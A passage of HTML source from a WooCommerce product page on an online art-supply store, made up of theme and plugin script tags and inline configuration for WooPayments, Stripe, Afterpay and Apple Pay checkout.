17\">\n<g>\n<\/g>\n\t<path d=\"M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z\" fill=\"#000000\" \/>\n<\/svg>\n<\/span>","vertical_prev_icon":"<span class=\"woostify-svg-icon icon-angle-up\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\">\n<g>\n<\/g>\n\t<path d=\"M16.354 11.896l-0.707 0.707-7.147-7.146-7.146 7.146-0.707-0.707 7.853-7.853 7.854 7.853z\" fill=\"#000000\" \/>\n<\/svg>\n<\/span>"};
</script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/woocommerce/product-images.min.js?ver=2.4.4" id="woostify-product-images-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/easyzoom.min.js?ver=2.4.4" id="easyzoom-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/woocommerce/easyzoom-handle.min.js?ver=2.4.4" id="easyzoom-handle-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/photoswipe-init.min.js?ver=2.4.4" id="photoswipe-init-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/woocommerce/woocommerce-sidebar.min.js?ver=2.4.4" id="woostify-woocommerce-sidebar-js"></script>
<script src="https://colourarte.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.18.7" id="prime-slider-site-js"></script>
<script id="WCPAY_PRODUCT_DETAILS-js-extra">
var wcpayStripeSiteMessaging = {"productId":"base_product","productVariations":{"base_product":{"amount":1299,"currency":"USD"}},"country":"US","locale":"en","accountId":"acct_1PxyAdFqPgBXJtaI","publishableKey":"pk_test_51ETDmyFuiXB5oUVxwSobQMW5Tno1GclIq7ePZWzLeW4q8oa7Zb8hI5VfwI5sNT5nXuKYinLukNvGCXmsQXAoDGHG00MqHqlYHR","paymentMethods":[],"currencyCode":"USD","isCart":"","isCartBlock":"","cartTotal":"0","nonce":{"get_cart_total":"8d828f3f70","is_bnpl_available":"9d60b5d44d"},"wcAjaxUrl":"\/?wc-ajax=%%endpoint%%","shouldInitializePMME":"","shouldShowPMME":""};
</script>
<script id="WCPAY_PRODUCT_DETAILS-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_test_51ETDmyFuiXB5oUVxwSobQMW5Tno1GclIq7ePZWzLeW4q8oa7Zb8hI5VfwI5sNT5nXuKYinLukNvGCXmsQXAoDGHG00MqHqlYHR%22%2C%22testMode%22%3Atrue%2C%22accountId%22%3A%22acct_1PxyAdFqPgBXJtaI%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22084440a676%22%2C%22initWooPayNonce%22%3A%2237548987a3%22%2C%22saveUPEAppearanceNonce%22%3A%22f1ec18046f%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%2243e8654e6f%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_U4G0zB%3AZv4r5GQBL.ZlM%240-hNCz%24%21_t_6a0cabd69dc31ff25cc16eb88aae30%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Atrue%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Atrue%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2216bd3ebfc2%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.0.0%22%2C%22woopaySignatureNonce%22%3A%2225c5a9c366%22%2C%22woopaySessionNonce%22%3A%226cb5dbf972%22%2C%22woopayMerchantId%22%3A236867756%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A236867756%2C%22data%22%3A%7B%22session%22%3A%22o6K5yGD86eR7AGhsdTXIskAhJA25%2BbJp5xD%5C%2FAZLIfbMQNQmIba%5C%2FzhQfZGsgNDCrB1YpHYsZGTzwssQMKjgBirB%5C%2FM8oo1hdZcXZQk03qK6L81ZK8DsprY3zVhFSy7gVM2d8bg%2Bz3CEQmkRfq%5C%2F9FjXPJAU0El5Pi99GB7jkskYIhZVT9OQGqbRL%2B%2BRRPqP0w2mWS0MnBNbRLKpKF7NC%5C%2FOjJeBugYXKFtGwFRmzu8atEk4arMsLdtN3aBeHC3ToYeb4gICxqHgekJYoW9AvDVvF%5C%2FmTKVzJhf7mxI1tVkSHR3uNkaLRP4RbiqSuEONGseH7B4ZHlxFyajcbHwYpAHKgUpNND7RcF5%5C%2F58UjiNdtPRqbhV1aJ3xOsvbO4CAB7wpcW%2B24Pmk5TNsTe%5C%2FGcIH1pFtVopV4r36V%2BB5425I2NgTLWtFA8rYW46%2BIWV0eY3I4Hlph%5C%2FPsA5LiuzgZnwRaQ%2B%5C%2FBuI8nO4z0HsE92yC3E1ASNx1%5C%2Fi2ypAd6sMSi%5C%2FhE%2BEKplACw0VxPu8t3lZdCAb8ghmuPVB195BiXHdrZVBAjPDwmQnE%2BjHSRTmGtLdt%5C%2F0%5C%2FulUZ%22%2C%22iv%22%3A%22eGIMuk6imd367jAf%5C%2FE3Y2Q%3D%3D%22%2C%22hash%22%3A%22Njk2NzBjYTlmOWI0MzliZmQ2MWM1YjU3NzEwMTg4NDBhZjY2MmJjZDkwNTFiYzUzYzYzNzhiY2RkOWVhNzA2Yw%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22STAGING.COLOURARTE.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22affirm%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Affirm%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Faffirm-logo.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Faffirm-logo-dark.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22US%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_affirm%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22afterpay_clearpay%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Cash%20App%20Afterpay%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fafterpay-cashapp-logo.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fafterpay-cashapp-logo-dark.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22US%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_afterpay_clearpay%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22klarna%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Klarna%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22US%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_klarna%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fcolourarte.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce-payments/dist/product-details.js?ver=10.0.0" id="WCPAY_PRODUCT_DETAILS-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.3.93" id="wc-stripe-external-js"></script>
<script id="wc-stripe-form-handler-js-extra">
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/form-handler.min.js?ver=3.3.93" id="wc-stripe-form-handler-js"></script>
<script id="wc-stripe-wc-stripe-js-extra">
var wc_stripe_params_v3 = {"api_key":"pk_live_517RPHPDMEwtgVID6zH0DBBIVMXxdRfLC3oj2leV1oKeg5RWGctfAnbXdViWOSeAeW72QRyhPSuZpJ8g5ogkHQn9I00EcYWQWRM","account":"acct_17RPHPDMEwtgVID6","page":"product","version":"3.3.93","mode":"live","stripeParams":{"stripeAccount":"acct_17RPHPDMEwtgVID6","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"billing_country":{"type":"country","label":"Country \/ Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":null},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"billing_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"US","value":null},"billing_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"shipping_country":{"type":"country","label":"Country \/ Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":null},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"shipping_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"US","value":null},"shipping_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"shipping_phone":{"label":"Phone","type":"tel","required":false,"class":["form-row-wide"],"clear":true,"validate":["phone","tel"],"autocomplete":"tel","value":null}};
</script>
<script src="https://colourarte.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/wc-stripe.min.js?ver=3.3.93" id="wc-stripe-wc-stripe-js"></script>
<script id="wc-stripe-applepay-product-js-extra">
var wc_stripe_applepay_product_params = {"page":"product","gateway_id":"stripe_applepay","api_key":"pk_live_517RPHPDMEwtgVID6zH0DBBIVMXxdRfLC3oj2leV1oKeg5RWGctfAnbXdViWOSeAeW72QRyhPSuZpJ8g5ogkHQn9I00EcYWQWRM","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s"},"rest_nonce":"0326262590","banner_enabled":"","currency":"USD","total_label":"Total","country_code":"US","user_id":"0","description":"","elementOptions":{"locale":"en-US"},"confirmParams":{"return_url":"https:\/\/colourarte.com\/wc-api\/stripe_add_payment_method\/?nonce=b5418c3241&payment_method=stripe_applepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"3.150.123.101","user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":"<button class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:buy\"><\/button>"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/applepay-product.min.js?ver=3.3.93" id="wc-stripe-applepay-product-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woo-stripe-payment/assets/build/vendors.js?ver=7cc7147e1a60a08db6f3" id="wc-stripe-vendors-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woo-stripe-payment/assets/build/checkout-modules.js?ver=34ed624c1cfc2c6627a3" id="wc-stripe-checkout-modules-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woo-stripe-payment/assets/build/message-modules.js?ver=f3f41ddd1c7f902a4cfb" id="wc-stripe-message-modules-js"></script>
<script id="wc-stripe-afterpay-product-js-extra">
var wc_stripe_afterpay_product_params = {"page":"product","gateway_id":"stripe_afterpay","api_key":"pk_live_517RPHPDMEwtgVID6zH0DBBIVMXxdRfLC3oj2leV1oKeg5RWGctfAnbXdViWOSeAeW72QRyhPSuZpJ8g5ogkHQn9I00EcYWQWRM","saved_method_selector":"[name=\"stripe_afterpay_saved_method_key\"]","token_selector":"[name=\"stripe_afterpay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s","delete_order_source":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/source","update_source":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/source\/update"},"rest_nonce":"0326262590","banner_enabled":"","currency":"USD","total_label":"Total","country_code":"US","user_id":"0","description":"","elementOptions":{"paymentMethodTypes":["afterpay_clearpay"],"locale":"en-US","mode":"payment","paymentMethodCreation":"manual"},"confirmParams":{"return_url":"https:\/\/colourarte.com\/wc-api\/stripe_add_payment_method\/?nonce=e624e93a5f&payment_method=stripe_afterpay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"3.150.123.101","user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"local_payment_type":"afterpay_clearpay","return_url":"https:\/\/colourarte.com\/checkout\/?key=21f92f4272&_stripe_local_payment=stripe_afterpay","payment_sections":["product","cart","checkout"],"currencies":["AUD","CAD","NZD","GBP","USD"],"messageOptions":{"logoType":"badge","badgeTheme":"black-on-mint","lockupTheme":"black","introText":"Pay in","showInterestFree":false,"modalTheme":"mint","modalLinkStyle":"circled-info-icon","isEligible":true},"supported_locales":["en-US","en-CA","en-AU","en-NZ","en-GB","fr-FR","it-IT","es-ES"],"requirements":{"AUD":["AU",1,2000],"CAD":["CA",1,2000],"NZD":["NZ",1,2000],"GBP":["GB",1,1200],"USD":["US",1,4000]},"hide_ineligible":"no","locale":"en-US"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woo-stripe-payment/assets/build/afterpay-message.js?ver=8bdced5093ac3eb463f4" id="wc-stripe-afterpay-product-js"></script>
<script src="https://colourarte.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://colourarte.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
